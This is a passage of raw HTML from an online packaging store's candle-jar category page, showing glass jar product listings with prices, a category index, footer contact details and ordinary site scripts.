			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9838 wd-lazy-load wd-lazy-fade" alt="2 oz 53-400 Cobalt Blue Straight Sided Round Glass Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-430x430.png" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-430x430.png 430w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-150x150.png 150w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-700x700.png 700w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-300x300.png 300w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-800x800.png 800w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-768x768.png 768w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar-860x860.png 860w, https://dalipcopack.com/wp-content/uploads/2022/05/blue_jar.png 900w" title="2 oz 53-400 Cobalt Blue Straight Sided Round Glass Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/cobalt-blue-straight-sided-round-glass-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9837">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/cobalt-blue-straight-sided-round-glass-jar/">2 oz 53-400 Cobalt Blue Straight Sided Round Glass Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.34</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.46</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-alt  col-lg-3 col-md-3 col-6 type-product post-9948 status-publish last instock product_cat-candle-jars product_cat-straight-sided-glass-jars has-post-thumbnail featured purchasable product-type-simple" data-loop="11" data-id="9948">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/amber-glass-straight-sided-round-jar/" class="product-image-link">
			<img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9949 wd-lazy-load wd-lazy-fade" alt="2 oz 53-400 Frosted Amber Glass Straight Sided Round Jar" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/2-oz-R031-054-60g_cf-1.jpg 900w" title="2 oz 53-400 Frosted Amber Glass Straight Sided Round Jar" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/amber-glass-straight-sided-round-jar/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="9948">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/amber-glass-straight-sided-round-jar/">2 oz 53-400 Frosted Amber Glass Straight Sided Round Jar</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/straight-sided-glass-jars/" rel="tag">Straight Sided Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.56</bdi></span> - <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.63</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

				
					
					<div class="product-grid-item wd-with-labels product wd-hover-alt  col-lg-3 col-md-3 col-6 last  type-product post-8963 status-publish first outofstock product_cat-candle-jars product_cat-thick-wall-glass-jars has-post-thumbnail purchasable product-type-simple" data-loop="12" data-id="8963">
	
	
<div class="product-wrapper">
	<div class="product-element-top wd-quick-shop">
		<a href="https://dalipcopack.com/product/30g-frosted-glass-cream-jar-with-bamboo-lid/" class="product-image-link">
			<div class="product-labels labels-rounded"><span class="out-of-stock product-label">Sold out</span></div><img loading="lazy" width="430" height="430" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-image-9074 wd-lazy-load wd-lazy-fade" alt="30g Frosted Glass Cream Jar with Bamboo Lid" srcset="" sizes="(max-width: 430px) 100vw, 430px" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/05/30g-1-430x430.jpg" data-srcset="https://dalipcopack.com/wp-content/uploads/2022/05/30g-1-430x430.jpg 430w, https://dalipcopack.com/wp-content/uploads/2022/05/30g-1-150x150.jpg 150w, https://dalipcopack.com/wp-content/uploads/2022/05/30g-1-700x700.jpg 700w, https://dalipcopack.com/wp-content/uploads/2022/05/30g-1-300x300.jpg 300w, https://dalipcopack.com/wp-content/uploads/2022/05/30g-1-800x800.jpg 800w, https://dalipcopack.com/wp-content/uploads/2022/05/30g-1-768x768.jpg 768w, https://dalipcopack.com/wp-content/uploads/2022/05/30g-1-860x860.jpg 860w, https://dalipcopack.com/wp-content/uploads/2022/05/30g-1.jpg 948w" title="30g Frosted Glass Cream Jar with Bamboo Lid" />		</a>
				<div class="wd-buttons wd-pos-r-t">
								<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://dalipcopack.com/product/30g-frosted-glass-cream-jar-with-bamboo-lid/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="8963">Quick view</a>
		</div>
							</div>
	</div>

			<h3 class="wd-entities-title"><a href="https://dalipcopack.com/product/30g-frosted-glass-cream-jar-with-bamboo-lid/">30g Frosted Glass Cream Jar with Bamboo Lid</a></h3>				<div class="wd-product-cats">
			<a href="https://dalipcopack.com/candle-jars/" rel="tag">Candle Jars</a>, <a href="https://dalipcopack.com/thick-wall-glass-jars/" rel="tag">Thick Wall Glass Jars</a>		</div>
				<div class="wrap-price">
			<div class="swap-wrapp">
				<div class="swap-elements">
										
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></span>
					<div class="wd-add-btn">
											</div>
				</div>
			</div>
					</div>

		
			</div></div>

							

			</div>
										<div class="wd-loop-footer products-footer">
													<a href="https://dalipcopack.com/candle-jars/page/2/" rel="nofollow noopener" class="btn wd-load-more wd-products-load-more load-on-scroll"><span class="load-more-label">Load more products</span></a>
				<div class="btn wd-load-more wd-load-more-loader"><span class="load-more-loading">Loading...</span></div>
						</div>

		

</div><hr/>
<div class="row">
        <ol><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/accessories/">Accessories</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/acrylic-bottles/">Acrylic Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/acrylic-jars/">Acrylic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/airless-bottles/">Airless Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/aluminum-bottles/">Aluminum Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/boston-round/">Boston Round</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/brush-caps/">Brush Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/candle-jars/">Candle Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/child-resistant-caps/">Child Resistant Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/child-resistant-closures/">Child Resistant Closures</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/child-resistant-glass-jars/">Child Resistant Glass Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/child-resistant-plastic-jars/">Child Resistant Plastic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/closures/">Closures</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/concentrate-jars/">Concentrate Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/cosmetic-containers/">Cosmetic Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/crc-droppers/">CRC Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/deodorant-containers/">Deodorant Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/disc-tops/">Disc Tops</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/dispensing-caps/">Dispensing Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/double-wall-plastic-jars/">Double Wall Plastic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/down-lock-lotion-pumps/">Down Lock Lotion Pumps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/dripper-bottles/">Dripper Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/euro-round/">Euro Round</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/flip-tops/">Flip Tops</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/foamer-bottles/">Foamer Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/foamer-pumps/">Foamer Pumps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-bottles/">Glass Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-containers/">Glass Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-jars/">Glass Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-packer-bottles/">Glass Packer Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/glass-vials/">Glass Vials</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/hand-sanitizer-packaging/">Hand Sanitizer Packaging</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/health-and-pharmaceutical/">Health and Pharmaceutical</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/industry-packaging/">Industry Packaging</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/liners-lids/">Liners &amp; Lids</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/lip-balm-containers/">Lip Balm Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/metal-and-aluminum-caps/">Metal and Aluminum Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/metal-containers/">Metal Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/non-crc-droppers/">Non-CRC Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/non-dispensing-caps/">Non-Dispensing Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/orifice-reducers/">Orifice Reducers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/personal-care-containers/">Personal Care Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pet-boston-rounds/">PET Boston Rounds</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pet-cosmo-rounds/">PET Cosmo Rounds</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pet-signature-wolf-bottles/">PET Signature Wolf Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/phenolic-caps/">Phenolic Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pipettes/">Pipettes</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-and-glass-droppers/">Plastic and Glass Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-and-glass-pipettes/">Plastic and Glass Pipettes</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-bottles/">Plastic Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-containers/">Plastic Containers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-jars/">Plastic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/plastic-packer-bottles/">Plastic Packer Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/polystyrene-jars/">Polystyrene Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/pumps/">Pumps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/ribbed-sprayers/">Ribbed Sprayers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/roll-on-glass-bottles/">Roll on Glass Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/roller-balls/">Roller Balls</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/rx-bottles/">RX Bottles</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/single-wall-plastic-jars/">Single Wall Plastic Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/smooth-and-ribbed-caps/">Smooth and Ribbed Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/smooth-sprayers/">Smooth Sprayers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/smooth-treatment-pumps/">Smooth Treatment Pumps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/sprayers/">Sprayers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/square-bead/">Square Bead</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/straight-sided-glass-jars/">Straight Sided Glass Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/tamper-evident-and-crc-droppers/">Tamper Evident and CRC Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/tamper-evident-and-non-crc-droppers/">Tamper Evident and Non-CRC Droppers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/thick-wall-glass-jars/">Thick Wall Glass Jars</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/trigger-sprayers/">Trigger Sprayers</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/twisted-dispensing-caps/">Twisted Dispensing Caps</a></li><li style="list-style-type: none; padding-right:2em;display: inline-block"><a href="https://dalipcopack.com/up-lock-lotion-pumps/">Up Lock Lotion Pumps</a></li></ol>
    </div>

		<footer itemtype="https://schema.org/WPFooter" itemscope="itemscope" id="colophon" role="contentinfo">
			<div class='footer-width-fixer'>		<div data-elementor-type="wp-post" data-elementor-id="15111" class="elementor elementor-15111" data-elementor-post-type="elementor-hf">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-5e1df9b elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="5e1df9b" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-f506435" data-id="f506435" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0fad0b4 elementor-widget elementor-widget-image" data-id="0fad0b4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="1296" height="432" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201296%20432'%3E%3C/svg%3E" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="30g Frosted Glass Cream Jar with Bamboo Lid" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="30g Frosted Glass Cream Jar with Bamboo Lid" data-lazy-src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" /><noscript><img loading="lazy" loading="lazy" width="1296" height="432" src="https://dalipcopack.com/wp-content/themes/woodmart/images/lazy.png" class="attachment-large size-large wp-image-12173 wd-lazy-load wd-lazy-fade" alt="30g Frosted Glass Cream Jar with Bamboo Lid" data-wood-src="https://dalipcopack.com/wp-content/uploads/2022/07/DalipcoLogo_white.svg" srcset="" title="30g Frosted Glass Cream Jar with Bamboo Lid" /></noscript>													</div>
				</div>
				<div class="elementor-element elementor-element-91e6493 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="91e6493" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://dalipcopack.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://www.google.com/maps/place/2470+TX-34,+Kaufman,+TX+75142,+USA/@32.6028151,-96.2819544,17z/data=!3m1!4b1!4m5!3m4!1s0x864949ab10564761:0xc2ec06721cc75330!8m2!3d32.6028151!4d-96.2819544">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text"> 2470 TX-34 Kaufman, Texas 75142</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@dalipcopack.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="far fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">sales@dalipcopack.com</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-c0de8e5" data-id="c0de8e5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-84c7734 elementor-widget elementor-widget-heading" data-id="84c7734" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h3 class="elementor-heading-title elementor-size-default">QUICK LINKS
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-57eda02 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="57eda02" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/plastic-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Plastic</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/glass-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Glass</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/metal-containers/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Metal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/closures/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Closures</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-fbfc8f2" data-id="fbfc8f2" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c1d690f elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="c1d690f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/accessories/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Accessories</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/overstock-catalog/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Overstock</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/industries/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Industries</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-502b813" data-id="502b813" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-66c7e1f elementor-widget elementor-widget-heading" data-id="66c7e1f" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">INFORMATION
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-133bd59 elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="133bd59" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/privacy-policy/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Privacy Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/terms-and-conditions/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Terms and Conditions</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/services/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Services</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-7941af5" data-id="7941af5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fa5149a elementor-widget elementor-widget-heading" data-id="fa5149a" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">CONNECT WITH US
</h3>		</div>
				</div>
				<div class="elementor-element elementor-element-d1d8eba elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d1d8eba" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/faqs/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Faqs</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dalipcopack.com/get-a-quote/">

												<span class="elementor-icon-list-icon">
													</span>
										<span class="elementor-icon-list-text">Contact Us</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-4bf019c elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default wd-section-disabled" data-id="4bf019c" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-c67a013" data-id="c67a013" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ce3d1f4 color-scheme-inherit text-left elementor-widget elementor-widget-text-editor" data-id="ce3d1f4" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 26-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p>DALIPCO PACKAGING, LLC. 2024</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>		</footer>
	</div><!-- #page -->
			<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://dalipcopack.com/"  data-thumbnail="1" data-price="1" data-post_type="product" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Search for products" value="" name="s" aria-label="Search" title="Search for products" />
					<input type="hidden" name="post_type" value="product">
										<button type="submit" class="searchsubmit">
						<span>
							Search						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Start typing to see products you are looking for.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dalipcopack.com"}},{"@type":"ListItem","position":2,"item":{"name":"Glass Containers","@id":"https:\/\/dalipcopack.com\/glass-containers\/"}},{"@type":"ListItem","position":3,"item":{"name":"Candle Jars","@id":"https:\/\/dalipcopack.com\/candle-jars\/"}}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
